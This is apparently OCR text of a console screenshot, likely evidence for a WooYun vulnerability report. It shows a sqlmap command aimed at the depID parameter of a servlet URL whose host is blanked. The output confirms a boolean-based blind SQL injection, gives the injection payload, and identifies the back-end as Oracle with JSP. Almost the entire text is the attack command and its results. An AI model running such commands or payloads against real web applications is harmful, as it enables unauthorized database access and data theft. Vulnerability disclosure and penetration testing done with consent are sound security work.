 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /findItemForDep.SmbsSer
vlet?pageFlag=spzn&depID=903" -p "depID"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:43:35
[16:43:35] [INFO] resuming back-end DBMS 'oracle'
[16:43:35] [INFO] testing connection to the target URL
[16:43:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageFlag=spzn&depID=903' AND 9200=9200 AND 'IPav'='IPav
---
[16:43:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:43:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\w '
www.wooyun.org